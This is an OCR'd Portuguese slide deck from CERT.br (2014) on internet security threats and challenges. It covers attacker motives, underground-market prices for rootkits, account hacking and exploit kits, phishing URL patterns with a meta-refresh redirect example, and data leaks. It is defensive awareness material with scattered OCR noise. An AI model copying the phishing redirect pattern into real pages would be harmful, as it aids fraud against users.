

nnnn

# nic.br cgi.br | Cert but

**Curso de Especialização IC 2014 Campinas**, SP 06 de dezembro de 2014



# **Segurança na Internet Ameaças e Desafios**

**Miriam von Zuben miriam@cert.br** 





#### **Criado em 1997 para:**

- **Ser um ponto de contato nacional para notificação de incidentes**
- **Facilitar e o apoiar o processo de resposta a incidentes**
- **Estabelecer um trabalho colaborativo com outras entidades**
- **Aumentar a conscientização sobre a necessidade de segurança na Internet**
- **Auxiliar novos CSIRTs (Grupos de Tratamento de Incidentes de Segurança) a estabelecerem suas atividades**

لاسارات

cert.br nic.br cgi.br

**Rumo a Criação de uma Coordenadoria de Segurança de Redes na Internet Brasil http://www.nic.br/grupo/historico-gts.htm | http://www.cert.br/sobre/**



**Cenário atual** 

**Ameaças** 

- **Principais tipos de ataques:**
	- **mais frequentes**
	- **com maior gravidade**

**Desafios para a melhora do cenário** 

տտաս

cert.br nic.br cgi.br

**Boas práticas** 

O

**Referências** 

## **Cenário atual**

#### **Reflexo direto de:**

- **aumento da complexidade dos sistemas**
- *softwares* **com muitas vulnerabilidades** 
	- **segurança não é parte dos requisitos**
	- **falta capacitação/formação para desenvolver com requisitos de segurança**

cert.br nic.br cqi.br

• **pressão econômica para lançar, mesmo com problemas** 

#### **Administradores de sistemas, redes e profissionais web**

- **segurança não é parte dos requisitos**
- **tem que "correr atrás do prejuízo"**
- **ferramentas:** 
	- **as de segurança são incapazes de remediar os problemas**
	- **as de ataque "estão a um clique de distância"**

**Descrédito: "Segurança, isso é paranóia. Não vai acontecer"** 

### **Motivação: Por que alguém iria querer me atacar?**

**Desejo de autopromoção** 

**Política / Ideológica** 

O

#### **Financeira**

• **mercado negro** 



णणण

cert br nic br cgi br

### **Consegue-se praticamente tudo no mercado negro**



**Fonte: Underground Economy Servers—Goods and Services Available for Sale http://www.symantec.com/es/es/threatreport/topic.jsp?id=fraud\_activity\_trends&aid=underground\_economy\_servers** 

տտա

cert br nic br cgi br

### *Russian Underground –* **Serviços disponíveis**

- **Pay-per-Install (global mix or specific country): \$12–\$550**
- **Bulletproof-hosting with DDoS protection: \$2000 per month**
- **Styx Sploit Pack rental (affects Java and Adobe Acrobat and Flash Player) \$3000/month**
- **Programming: web server hacking \$250; browser-in-the-middle \$850; trojans \$1300**
- **Windows rootkit (for installing malicious drivers): \$292**
- **Linux rootkit: \$500**
- **Hacking Facebook or Twitter account: \$130**
- **Hacking Gmail account: \$162**
- **Hacking corporate mailbox: \$500**

*"Proxy service: HTTP, HTTPS, SOCKS4, SOCKS5; prices: 5 days = US\$4; 10 days = US\$8; 30 days = US\$20; 90 days = US\$55"* 

cert.br

**NIG'OL** 



**Fonte: Read Russian Underground 101 - Trend Micro** 

**http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp-russian-underground-101.pdf** 

וההההו



# Principais tipos de ataques



### **Principais tipos de ataques**

cert br nic br cgi br

המהמו

- **Ataques a usuários finais**
- **Vazamento de dados**
- **Ataques de força bruta**
- **Ataques a servidores Web**
- **Ataques envolvendo DNS**
- **DDoS**
- **Outros**



### Ataques a usuários finais



### **Ataques a usuários finais**

### **Fruto da mudança no enfoque dos atacantes**

**é mais fácil e "rentável" atacar um usuário** 

### **Fraudes financeiras**

### **Boletos alterados**

- *malware* **na máquina do usuário**
- **página falsa de 2ª via de boleto** 
	- **usando DNSs maliciosos**

#### **Outras motivações**

- **espionagem, sabotagem**
- **APTs ("***Advanced Persistent Threats***")**

cert.br nic.br cgi.br

### **Ataques a usuários finais**

### *Phishing* **Clássico**

- **centenas de variações para a mesma URL** 
	- **tentativa de escapar de** *blacklists***?**
	- **dificulta a notificação**

```
http://<dominio-vitima>.com.br/int/sistema/1/
...
http://<dominio-vitima>.com.br/int/sistema/999/
```
**Cada index.html contém um link para o phishing em si: <meta http-equiv="refresh" content="0;url=../../seguro" />**

cert.br nic.br cgi.br



### Vazamento de Dados



### **Vazamento de dados**

### **Motivações diversas**

- **Ingresso.com**
- **Itamaraty**

### **Dados tem muito valor para atacantes**

- **bases de dados ("***big data"***)**
- **sistemas de e-gov**
- **infraestruturas críticas**
- **dados médicos**

#### **Contas privilegiadas sendo visadas**

- *insider threats*
- **invasão pode persistir por muito tempo**
- **grandes volumes de dados podem ser obtidos**

cert.br nic.br cgi.br

## **Vazamento de dados**

